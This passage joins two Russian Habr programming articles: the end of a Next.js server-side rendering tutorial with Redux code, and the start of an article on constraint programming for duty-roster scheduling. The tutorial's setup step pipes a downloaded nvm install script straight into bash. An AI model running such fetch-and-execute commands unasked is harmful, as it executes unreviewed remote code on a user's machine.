### Создание компонента на стороне веб-браузера и его привязка к HTML-документу

HTML-документ, который получен в результате серверного рендеринга компонента, содержит текст и не содержит компонентов (объектов JavaScript). Компоненты должны быть заново воссозданы в веб-браузере и “привязаны” к документу без повторного рендеринга. В react.js для этого выполняется метод hydrate(). Аналогичный по функции метод есть в библиотеке vue.js.

### Роутинг

Роутинг на сервере и на клиенте должен быть также универсальным. То есть, одно и то же определение роутинга должно работать и для серверного и для клиентского кода.

### Code splitting

Для каждой страницы должен загружаться только необходимый код JavaScript, а не все приложение. При переходе на следующую страницу должен догружаться недостающий код — без повторной загрузки одних и тех же модулей, и без лишних модулей.

Все эти задачи успешно решает библиотека Next.js. В основе этой библиотеки лежит очень простая идея. Предлагается ввести новый тип компонента — “страница”, в котором есть асинхронный метод static async getInitialProps({ req }). Компонент типа “страница” — это обычный React-компонент. Об этом типе компонентов можно думать, как о новом типе в ряду: “компонент”, “контейнер”, “страница”.

Работающий пример

-----------------



Для работы нам понадобится node.js и менеджер пакетов npm. Если они еще не установлены — проще всего это сделать при помощи nvm (Node Version Manager), который устанавливается из командной строки и не требует доступа sudo:

```

curl -o- https://raw.githubusercontent.com/creationix/nvm/v0.33.8/install.sh | bash

```

После установки обязательно закрыть и заново открыть терминал, чтобы установить переменную окружения PATH. Список всех доступных версий выводит команда:

```

nvm ls-remote

```

Загрузите необходимую версию node.js и совместимую с ней версию менеджера пакетов npm командой:

```

nvm install 8.9.4

```

Создайте новый каталог (папку) и в ней выполните команду:

```

npm init

```

В результате будет сформирован файл *package.json*.

Загрузите и добавьте в зависимости проекта необходимые для работы пакеты:

```

npm install --save axios next next-redux-wrapper react react-dom react-redux redux redux-logger

```

В корневом каталоге проекта создайте каталог *pages*. В этом каталоге будут содержаться компоненты типа “страница”. Путь к файлам внутри каталога *pages* соответствует *url*, по которому эти компоненты будут доступны. Как обычно, “магическое имя” *index.js* отображается на *url* */index* и */*. Более сложные правила для *url* c wildcard тоже реализуемы.

Создайте файл *pages/index.js*:

```

import React from 'react'

export default class extends React.Component {

static async getInitialProps({ req }) {

const userAgent = req ? req.headers['user-agent'] : navigator.userAgent

return { userAgent }

}

render() {

return (

Hello World {this.props.userAgent}

)

}

}

```

В этом простом компоненте задействованы основные возможности Next.js:

* доступен синтаксис es7 (import, export, async, class) “из коробки”.

* Hot-reloading также работает “из коробки”.

* Функция *static async getInitialProps({ req })* будет асинхронно выполнена перед рендерингом компонента на сервере или на клиенте — при этом только один раз. Если компонент рендерится на сервере, ему передается параметр *req*. Функция вызывается только у компонентов типа “страница” и не вызывается у вложенных компонентов.

В файл *package.json* в атрибут “scripts” добавьте три команды:

```

"scripts": {

"dev": "next",

"build": "next build",

"start": "next start"

}

```

Запустите сервер разработчика командой:

```

npm run dev

```

Чтобы реализовать переход на другую страницу без загрузки страницы с сервера, ссылки оборачиваются в специальный компонент *Link*. Добавьте в *page/index.js* зависимость:

```

import Link from 'next/link'

```

и компонент Link:

```

Click me

```

При переходе по ссылке отобразится страница с 404 ошибкой.

Скопируйте файл *pages/index.js* в файл *pages/time.js*. В новом компоненте *time.js* мы будем отображать текущее время полученное асинхронно с сервера. А пока поменяйте в этом компоненте ссылку, так чтобы она вела на главную страницу:

```

Back

```

Попробуйте несколько раз перезагрузить каждую из страниц с сервера, а потом перейти с одной страницы на другую и вернуться обратно. Во всех случаях загрузка с сервера будет проходить с серверным рендерингом, а все последующие переходы — средствами рендеринга на стороне веб-браузера.



На странице *pages/time.js* разместим таймер, который показывает текущее время полученное с сервера. Это позволит познакомиться с асинхронной загрузкой данных при серверном рендеринге — то что выгодно отличает Next.js от других библиотек.

Для хранения данных в *store* задействуем *redux*. Асинхронные действия в *redux* выполняют при помощи middleware *redux-thunk*. Обычно (но не всегда), одно асинхронное действие имеет три состояния: *START, SUCCESS FAILURE*. Поэтому код определения асинхронного действия часто выглядит (во всяком случае для меня) сложным. В одном issue библиотеки *redux-thunk* обсуждался упрощенный вариант middleware, который позволяет определить все три состояния в одну строку. К сожалению, этот вариант так и не был оформлен в библиотеку, поэтому включим его в наш проект в виде модуля.

Создайте новый каталог *redux* в корневом каталоге приложения, и в нем — файл *redux/promisedMiddlewate.js*:

```

export default (...args) => ({ dispatch, getState }) => (next) => (action) => {

const { promise, promised, types, ...rest } = action;

if (!promised) {

return next(action);

}

if (typeof promise !== 'undefined') {

throw new Error('In promised middleware you mast not use "action"."promise"');

}

if (typeof promised !== 'function') {

throw new Error('In promised middleware type of "action"."promised" must be "function"');

}

const [REQUEST, SUCCESS, FAILURE] = types;

next({ ...rest, type: REQUEST });

action.promise = promised()

.then(

data => next({ ...rest, data, type: SUCCESS }),

).catch(

error => next({ ...rest, error, type: FAILURE })

);

};

```

Несколько разъяснений к работе этой функции. Функция midleware в *redux* имеет сигнатуру *(store) => (next) => (action)*. Индикатором того, что действие асинхронное и должно обрабатываться именно этой функцией, служит свойство *promised*. Если это свойство не определено, то обработка завершается и управление передается следующему middleware: *return next(action)*. В свойстве *action.promise* сохраняется ссылка на объект *Promise*, что позволяет “удержать” асинхронную функцию *static async getInitialProps({ req, store })* до завершения асинхронного действия.

Все что связано с хранилищем даных поместим в файл *redux/store.js*:

```

import { createStore, applyMiddleware } from 'redux';

import logger from 'redux-logger';

import axios from 'axios';

import promisedMiddleware from './promisedMiddleware';

const promised = promisedMiddleware(axios);

export const initStore = (initialState = {}) => {

const store = createStore(reducer, {...initialState}, applyMiddleware(promised, logger));

store.dispatchPromised = function(action) {

this.dispatch(action);

return action.promise;

}

return store;

}

export function getTime(){

return {

promised: () => axios.get('http://time.jsontest.com/'),

types: ['START', 'SUCCESS', 'FAILURE'],

};

}

export const reducer = (state = {}, action) => {

switch (action.type) {

case 'START':

return state

case 'SUCCESS':

return {...state, ...action.data.data}

case 'FAILURE':

return Object.assign({}, state, {error: true} )

default: return state

}

}

```

Действие *getTime()* будет обработано *promisedMiddleware()*. Для этого в свойстве *promised* задана функция, возвращающая *Promise*, а в свойстве *types* — массив из трех элементов, содержащих константы *‘START’, ‘SUCCESS’, ‘FAILURE’*. Значения констант могут быть произвольными, важным является их порядок в списке.

Теперь остается применить эти действия в компоненте *pages/time.js*:

```

import React from 'react';

import {bindActionCreators} from 'redux';

import Link from 'next/link';

import { initStore, getTime } from '../redux/store';

import withRedux from 'next-redux-wrapper';

function mapStateToProps(state) {

return state;

}

function mapDispatchToProps(dispatch) {

return {

getTime: bindActionCreators(getTime, dispatch),

};

}

class Page extends React.Component {

static async getInitialProps({ req, store }) {

await store.dispatchPromised(getTime());

return;

}

componentDidMount() {

this.intervalHandle = setInterval(() => this.props.getTime(), 3000);

}

componentWillUnmount() {

clearInterval(this.intervalHandle);

}

render() {

return (

{this.props.time}

Return

)

}

}

export default withRedux(initStore, mapStateToProps, mapDispatchToProps)(Page);

```

Обращаю внимание что, здесь используется метод *withRedux()* из библиотеки *next-redux-wrapper*. Все остальные библиотеки общие для react.js и не требуют адаптации к Next.js.

Когда я впервые познакомился с библиотекой Next.js — она меня не очень впечатлила из-за достаточно примитивного роутинга “из коробки”. Мне казалось, что применимость этой библиотеки не выше сайтов-визиток. Сейчас я так уже не думаю, и планировал в этой же статье рассказать о библиотеке *next-routes*, которая существенно расширяет возможности роутинга. Но сейчас я понимаю, что это материал лучше вынести в отдельный пост. И еще в планах рассказать о библиотеке *react-i18next*, которая — внимание! — прямого отношения к Next.js не имеет, но очень удачно подходит для совместного применения.

*[email protected]

14 января 2018г.* | https://habr.com/ru/post/346960/ | null | ru | null |

# Задачи планирования и программирование в ограничениях

Когда у тебя в запасе много популярных инструментов вроде JAVA, Python, Ruby, PHP, C#, C++ и других, чувствуешь себя почти всемогущим. Стандартный подход в разработке рулит. Но только до тех пор, пока не столкнешься с определенным типом задач.

Подумайте, как правильно написать программу, которая оптимально…

• решит головоломку типа судоку или задачу о восьми ферзях;

• распределит задачи между определенным набором ресурсов;

• рассчитает расписание занятий;

• определит эффективный маршрут движения транспорта;

• составит график дежурств и т.п.

Если программирование в ограничениях и решение сложных комбинаторных задач планирования не самая сильная ваша сторона, то эта статья как раз для вас.

Возьмем в качестве примера одну из задач календарного планирования – расчет графика дежурств. Какие сложности могут возникнуть у программиста при выборе алгоритма расчета графика? На первый взгляд, все очень просто. Можно использовать простой алгоритм. Случайным образом или лучше последовательно равномерно распределять дежурства между сотрудниками.

Это идеальный вариант. Однако в реальной жизни все гораздо сложнее. Обычно существует множество дополнительных условий, которые обязательно надо учитывать. Сотрудники уходят в отпуска или переносят дни и, как следствие, появляются сдвиги. Становится еще сложнее, если требуется учитывать пожелания сотрудников, дежурства разбиты на несколько смен или выбор человека зависит от уровня его квалификации и так далее. В какой-то момент простой алгоритм перестает работать. Можно попытаться пойти другим путем – искать оптимальное решение среди множества всех возможных комбинаций. Однако здесь возникает другая проблема.

> Сама по себе проблема оптимального распределения дежурных с соблюдением всех ограничений не нова. Существует уже более 40 лет и известна, как [Nurse scheduling problem](https://en.wikipedia.org/wiki/Nurse_scheduling_problem) (NSP).

>

>



В чем сложность? Задачи планирования относятся к разделу математики [комбинаторика](https://ru.wikipedia.org/wiki/%D0%9A%D0%BE%D0%BC%D0%B1%D0%B8%D0%BD%D0%B0%D1%82%D0%BE%D1%80%D0%B8%D0%BA%D0%B0). Обычно у такого рода задач бывает не одно, а множество вариантов решений и иногда очень большое. Простой пример. Сколькими способами можно составить график дежурств на период в 30 дней, когда каждый день дежурит один сотрудник из 10? Получается 10 в 30 степени (нониллион) способов. Если условия аналогичные, но сутки разбиты на три смены (один сотрудник в смене), получаем  в 30 степени вариантов. Отыскать оптимальный вариант среди такого большого количества комбинаций [методом полного перебора](https://ru.wikipedia.org/wiki/%D0%9F%D0%BE%D0%BB%D0%BD%D1%8B%D0%B9_%D0%BF%D0%B5%D1%80%D0%B5%D0%B1%D0%BE%D1%80) не под силу даже саму мощному компьютеру.

Еще одна сложность: большинство задач планирования входят в класс сложных комбинаторных задач [NP-hard](https://en.wikipedia.org/wiki/NP-hardness). Плохая новость в том, что для NP-hard задач нет эффективного универсального алгоритма ([полиномиального](https://ru.wikipedia.org/wiki/%D0%92%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F_%D1%81%D0%BB%D0%BE%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C_%D0%B0%D0%BB%D0%B3%D0%BE%D1%80%D0%B8%D1%82%D0%BC%D0%B0)), позволяющего найти доказуемо оптимальное решение за разумное время.

> Хотя теоретически такой алгоритм может существовать, но вопрос до сих пор остается открытым (см. [Равенство классов P и NP](https://ru.wikipedia.org/wiki/%D0%A0%D0%B0%D0%B2%D0%B5%D0%BD%D1%81%D1%82%D0%B2%D0%BE_%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BE%D0%B2_P_%D0%B8_NP)). Цена вопроса – 1 000 000$ (см. [Задачи тысячелетия](https://ru.wikipedia.org/wiki/%D0%97%D0%B0%D0%B4%D0%B0%D1%87%D0%B8_%D1%82%D1%8B%D1%81%D1%8F%D1%87%D0%B5%D0%BB%D0%B5%D1%82%D0%B8%D1%8F)).

>

>

Хорошая новость: несмотря на отсутствие волшебной таблетки или серебряной пули, выход все-таки есть. Существуют различные подходы, позволяющие найти близкое к оптимальному решение для такого вида задач за приемлемое время.

Комбинаторная задача как задача удовлетворения ограничений

----------------------------------------------------------



Для удобства решения комбинаторной задачи, ее можно представить в виде [задачи удовлетворения ограничений](https://ru.wikipedia.org/wiki/%D0%A3%D0%B4%D0%BE%D0%B2%D0%BB%D0%B5%D1%82%D0%B2%D0%BE%D1%80%D0%B5%D0%BD%D0%B8%D0%B5_%D0%BE%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%B5%D0%BD%D0%B8%D0%B9) (Constraint satisfaction problem, CSP). CSP состоит из простой описательной схемы: список переменных (variables), для каждой из которых задан набор возможных значений (domains), и список ограничений (constraints), которым переменные должны удовлетворять. Решением в CSP является нахождение всех возможных значений, которые переменные могут принимать в соответствии с условиями заданных ограничений.



Простой пример CSP

* Переменные:

* Ограничения:

* Решение:

CSP не определяет конкретные алгоритмы решения. Существует много разных подходов. Некоторые из них можно представить так…

* Техники [целочисленного программирования](https://ru.wikipedia.org/wiki/%D0%A6%D0%B5%D0%BB%D0%BE%D1%87%D0%B8%D1%81%D0%BB%D0%B5%D0%BD%D0%BD%D0%BE%D0%B5_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5) (Integer programming):

+ [Алгоритм Гомори](https://ru.wikipedia.org/wiki/%D0%90%D0%BB%D0%B3%D0%BE%D1%80%D0%B8%D1%82%D0%BC_%D0%93%D0%BE%D0%BC%D0%BE%D1%80%D0%B8) (Cutting-plane method);

+ [Метод ветвей и границ](https://ru.wikipedia.org/wiki/%D0%9C%D0%B5%D1%82%D0%BE%D0%B4_%D0%B2%D0%B5%D1%82%D0%B2%D0%B5%D0%B9_%D0%B8_%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%86) (Branch and bound).

* Алгоритмы [локального поиска](https://ru.wikipedia.org/wiki/%D0%9B%D0%BE%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9_%D0%BF%D0%BE%D0%B8%D1%81%D0%BA_(%D0%BE%D0%BF%D1%82%D0%B8%D0%BC%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F)) (Local search):

+ [Алгоритм имитации отжига](https://ru.wikipedia.org/wiki/%D0%90%D0%BB%D0%B3%D0%BE%D1%80%D0%B8%D1%82%D0%BC_%D0%B8%D0%BC%D0%B8%D1%82%D0%B0%D1%86%D0%B8%D0%B8_%D0%BE%D1%82%D0%B6%D0%B8%D0%B3%D0%B0) (Simulated annealing);

+ Алгоритм пороговой допустимости ([Threshold accepting](http://comisef.wikidot.com/concept:thresholdaccepting));

+ Поиск с запретами ([Tabu search](https://en.wikipedia.org/wiki/Tabu_search));

+ [Генетические алгоритмы](https://ru.wikipedia.org/wiki/%D0%93%D0%B5%D0%BD%D0%B5%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9_%D0%B0%D0%BB%D0%B3%D0%BE%D1%80%D0%B8%D1%82%D0%BC) (Genetic algorithms);

+ [Алгоритм Min-conflicts.](https://en.wikipedia.org/wiki/Min-conflicts_algorithm)

* [Нейронные сети](https://ru.wikipedia.org/wiki/%D0%98%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F_%D0%BD%D0%B5%D0%B9%D1%80%D0%BE%D0%BD%D0%BD%D0%B0%D1%8F_%D1%81%D0%B5%D1%82%D1%8C) (Neural networks).

Часто используются специализированные методы решения CSP, например, дерево поиска совместно с алгоритмом [поиска с возвратом](https://ru.wikipedia.org/wiki/%D0%9F%D0%BE%D0%B8%D1%81%D0%BA_%D1%81_%D0%B2%D0%BE%D0%B7%D0%B2%D1%80%D0%B0%D1%82%D0%BE%D0%BC).

CSP и программирование в ограничениях

-------------------------------------

В области планирования и календарного планирования подходит и часто используется технология [программирования в ограничениях](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5_%D0%B2_%D0%BE%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%B5%D0%BD%D0%B8%D1%8F%D1%85) (Constraint programming, CP). Компьютерная реализация алгоритмов для эффективного решения больших комбинаторных задач. В отличие от привычной формы [императивного программирования](https://ru.wikipedia.org/wiki/%D0%98%D0%BC%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5), в CP используется [декларативное](https://ru.wikipedia.org/wiki/%D0%94%D0%B5%D0%BA%D0%BB%D0%B0%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5). Это упрощает работу: достаточно только описать проблему, все вычисления и поиск значений выполняет решатель (Solver), содержащий эффективные алгоритмы вычислений.

Программирование в ограничениях неразрывно связано с задачей удовлетворения ограничений. Поэтому описанную ранее в качестве примера CSP, очень легко представить в виде программы.

Например, на языке MiniZinc она будет выглядеть следующим образом:

```

% VARIABLES

var {1,2,3}: X;

var {1,2}: Y;

var {1,2,3}: Z;

% CONSTRAINTS

constraint X != Y;

constraint X = Z;

constraint Y < Z;

% SOLVER

solve satisfy;

% OUTPUT

output ["X=", show(X), " Y=", show(Y), " Z=", show(Z)];

```



После завершения работы программа выведет все допустимые значения переменных в соответствии с заданными ограничениями:

`X=2 Y=1 Z=2

----------

X=3 Y=1 Z=3

----------

X=3 Y=2 Z=3

----------`

Для программирования в ограничениях используются как отдельные среды программирования с поддержкой CP, так и подключаемые библиотеки в обычных языках программирования.

**Подключаемые библиотеки:**

* [Google Optimization Tools (OR-Tools)](https://developers.google.com/optimization/) (C++, Python, .Net, Java)

* [Gecode](http://www.gecode.org/) (C++, [Gecode\_Interfaces](http://www.gecode.org/interfaces.html))

* [Chuffed](https://github.com/chuffed/chuffed) (C++)

* [COIN-OR CBC](https://projects.coin-or.org/Cbc) (C++)

* [OptaPlanner](https://www.optaplanner.org/) (Java)

* [JaCoP](https://osolpro.atlassian.net/wiki/spaces/JACOP/pages/26279944/JaCoP+-+Java+Constraint+Programming+solver) (Java)

* [Choco](http://www.choco-solver.org/) (Java)

* [CHIP V5](http://www.cosytec.com/production_scheduling/chip/optimization_product_chip.htm) (C++)

* [Microsoft Solver Foundation](https://msdn.microsoft.com/en-us/library/ff524509(v=vs.93).aspx) (.Net)

**Отдельные среды программирования:**

* [MiniZinc](http://www.minizinc.org/)

* [IBM ILOG CPLEX](https://www-01.ibm.com/software/commerce/optimization/cplex-optimizer/)

* [AIMMS](https://aimms.com/english/developers/resources/solvers/constraint-programming/)

* [ECLiPSe Constraint Programming System](http://eclipseclp.org/)

* [Babelsberg](https://github.com/babelsberg)

* [The Mozart Programming System](http://mozart.github.io/)

* [HAL](http://users.monash.edu/~mbanda/hal/)

* [Screamer](https://github.com/nikodemus/screamer) для Common Lisp

* [Curry](http://www-ps.informatik.uni-kiel.de/currywiki/)

* [Constraint Handling Rules](https://dtai.cs.kuleuven.be/CHR/about.shtml) (CHR)

* [The Elf Meta-Language](http://www.cs.cmu.edu/afs/cs.cmu.edu/user/fp/www/elf.html)

График дежурств в формате CSP

-----------------------------







Возьмем в качестве примера проблему расчета графика дежурств. Представим его в виде модели CSP. Условия задачи будут заведомо упрощенными и нести исключительно ознакомительный характер.

**Легенда**

* Необходимо рассчитать график дежурств для 10 человек на период в 30 дней.

* Каждый день в дежурстве участвуют два сотрудника, один заступает основным дежурным и второй резервным.

* У каждого сотрудника за весь временной период общее количество основных дежурств должно быть больше или ровно трем.

* На следующий день после основного дежурства сотрудник заступает резервным дежурным, далее следует один или более дней отдыха.

**1. Исходные данные**

* n – количество дней в расчетном периоде (n=30)

* m – количество дежурных (m=10)

* d – индекс дня (d = 1,…,n)

* e – индекс сотрудника (e = 1,…,m)





**2. Переменные (VARIABLES)**

Определим набор переменных Х в виде двухмерной матрицы. Порядок переменных в каждой строке соответствуют дням дежурств для определенного сотрудника.

Домен допустимых значений для переменных:

**3. Ограничения (CONSTRAINTS)**

В каждый день только один сотрудник может быть основным дежурным.



![$\sum_{e=1}^m[x_{e,d}=1] \ =1\ \ \ \ \ (d=1, 2,...,n)$](https://habrastorage.org/getpro/habr/formulas/498/dc9/47a/498dc947a8c3a0b95f7f1421f7e5aa20.svg)

> Квадратные скобки – обозначение в [нотации Айверсона](https://ru.wikipedia.org/wiki/%D0%9D%D0%BE%D1%82%D0%B0%D1%86%D0%B8%D1%8F_%D0%90%D0%B9%D0%B2%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0)

>

> ![$[P]=\begin{cases}1,&если\ P\ true\\0,&если\ P\ false\end{cases}$](https://habrastorage.org/getpro/habr/formulas/532/797/1a5/5327971a5779d8dcb747125c31c060f5.svg)

>

>

В каждый день только один сотрудник может быть резервным дежурным.

![$\sum_{e=1}^m[x_{e,d}=2] \ =1\ \ \ \ \ (d=1, 2,...,n)$](https://habrastorage.org/getpro/habr/formulas/805/c18/40f/805c1840fe9ecfd904167d488b721ea4.svg)

